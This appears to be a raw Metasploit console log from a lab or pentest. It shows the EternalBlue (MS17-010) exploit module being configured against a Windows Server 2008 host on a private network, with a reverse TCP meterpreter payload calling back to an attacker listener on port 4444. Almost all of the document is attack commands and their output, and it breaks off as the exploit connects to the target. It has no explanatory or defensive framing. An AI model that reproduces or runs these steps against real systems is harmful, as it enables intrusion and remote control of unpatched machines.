 msf6 payload(windows/meterpreter/bind_tcp) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.138.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.138.138:445 - The target is vulnerable.
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.138.138:445 - Connecting to target for exploitation.